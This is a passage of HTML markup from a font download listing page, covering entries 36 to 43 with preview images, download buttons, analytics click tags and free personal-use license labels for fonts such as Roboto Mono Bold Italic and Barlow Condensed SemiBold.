        <a href="/FF_Matthan-Sans-Italic.font" id="urlidd310524" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Matthan-Sans-Italic.font">Matthan Sans Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid310524"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf36" data-iddomain="0">
						<a href="/FF_Roboto-Mono-Bold-Italic.font" id="urlidt467938" data-iddomain="0" target="_blank" rel="noopener" class="urlidt36 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="36. Roboto Mono Bold Italic">36. Roboto Mono Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid467938" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Roboto-Mono-Bold-Italic.font"  id="urlidi467938" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=467938&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Bold-ItalicA.png" alt="Roboto Mono Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Roboto-Mono-Bold-Italic.font" id="urlidd467938" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Roboto-Mono-Bold-Italic.font">Roboto Mono Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid467938"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf37" data-iddomain="0">
						<a href="/FF_Asimov-Print-C-Italic.font" id="urlidt540961" data-iddomain="0" target="_blank" rel="noopener" class="urlidt37 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="37. Asimov Print C Italic">37. Asimov Print C Italic</a>
						<div class="row align-items-center no-gutters" id="hfid540961" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Asimov-Print-C-Italic.font"  id="urlidi540961" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=540961&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-C-ItalicA.png" alt="Asimov Print C Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-C-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-C-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-C-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-C-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-C-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-C-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-C-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Asimov-Print-C-Italic.font" id="urlidd540961" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Asimov-Print-C-Italic.font">Asimov Print C Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid540961"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf38" data-iddomain="0">
						<a href="/FF_Barlow-Condensed-SemiBold.font" id="urlidt487797" data-iddomain="0" target="_blank" rel="noopener" class="urlidt38 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="38. Barlow Condensed SemiBold">38. Barlow Condensed SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid487797" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Barlow-Condensed-SemiBold.font"  id="urlidi487797" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=487797&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-SemiBoldA.png" alt="Barlow Condensed SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Barlow-Condensed-SemiBold.font" id="urlidd487797" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Barlow-Condensed-SemiBold.font">Barlow Condensed SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid487797"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf39" data-iddomain="0">
						<a href="/FF_SF-Eccentric-Opus-Bold-Oblique.font" id="urlidt276018" data-iddomain="0" target="_blank" rel="noopener" class="urlidt39 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="39. SF Eccentric Opus Bold Ob">39. SF Eccentric Opus Bold Ob</a>
						<div class="row align-items-center no-gutters" id="hfid276018" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SF-Eccentric-Opus-Bold-Oblique.font"  id="urlidi276018" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=276018&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-Bold-ObliqueA.png" alt="SF Eccentric Opus Bold Oblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-Bold-ObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-Bold-ObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-Bold-Obliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-Bold-Obliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-Bold-Oblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-Bold-Oblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-Bold-ObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SF-Eccentric-Opus-Bold-Oblique.font" id="urlidd276018" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SF-Eccentric-Opus-Bold-Oblique.font">SF Eccentric Opus Bold Ob font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid276018"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf40" data-iddomain="0">
						<a href="/FF_Sanlulus-Italic.font" id="urlidt1140683" data-iddomain="0" target="_blank" rel="noopener" class="urlidt40 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="40. Sanlulus Italic">40. Sanlulus Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1140683" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sanlulus-Italic.font"  id="urlidi1140683" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1140683&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sanlulus-ItalicA.png" alt="Sanlulus Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sanlulus-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sanlulus-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sanlulus-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sanlulus-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sanlulus-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sanlulus-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sanlulus-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sanlulus-Italic.font" id="urlidd1140683" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sanlulus-Italic.font">Sanlulus Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1140683"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf41" data-iddomain="0">
						<a href="/FF_CooperHewitt-BookItalic.font" id="urlidt475565" data-iddomain="0" target="_blank" rel="noopener" class="urlidt41 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="41. CooperHewitt-BookItalic">41. CooperHewitt-BookItalic</a>
						<div class="row align-items-center no-gutters" id="hfid475565" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_CooperHewitt-BookItalic.font"  id="urlidi475565" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=475565&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CooperHewitt-BookItalicA.png" alt="CooperHewitt-BookItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CooperHewitt-BookItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CooperHewitt-BookItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CooperHewitt-BookItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CooperHewitt-BookItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CooperHewitt-BookItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CooperHewitt-BookItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CooperHewitt-BookItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_CooperHewitt-BookItalic.font" id="urlidd475565" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_CooperHewitt-BookItalic.font">CooperHewitt-BookItalic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid475565"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf42" data-iddomain="0">
						<a href="/FF_Franko-Light-Italic.font" id="urlidt914293" data-iddomain="0" target="_blank" rel="noopener" class="urlidt42 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="42. Franko Light Italic">42. Franko Light Italic</a>
						<div class="row align-items-center no-gutters" id="hfid914293" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Franko-Light-Italic.font"  id="urlidi914293" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914293&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Light-ItalicA.png" alt="Franko Light Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Light-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Light-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Light-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Light-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Light-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Light-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Light-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Franko-Light-Italic.font" id="urlidd914293" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Franko-Light-Italic.font">Franko Light Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914293"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf43" data-iddomain="0">
						<a href="/FF_Sugo-Pro-Classic-Trial-Italic.font" id="urlidt638920" data-iddomain="0" target="_blank" rel="noopener" class="urlidt43 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="43. Sugo Pro Classic Trial It">43. Sugo Pro Classic Trial It</a>
						<div class="row align-items-center no-gutters" id="hfid638920" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sugo-Pro-Classic-Trial-Italic.font"  id="urlidi638920" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=638920&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugo-Pro-Classic-Trial-ItalicA.png" alt="Sugo Pro Classic Trial Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugo-Pro-Classic-Trial-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugo-Pro-Classic-Trial-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugo-Pro-Classic-Trial-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugo-Pro-Classic-Trial-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugo-Pro-Classic-Trial-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugo-Pro-Classic-Trial-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugo-Pro-Classic-Trial-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
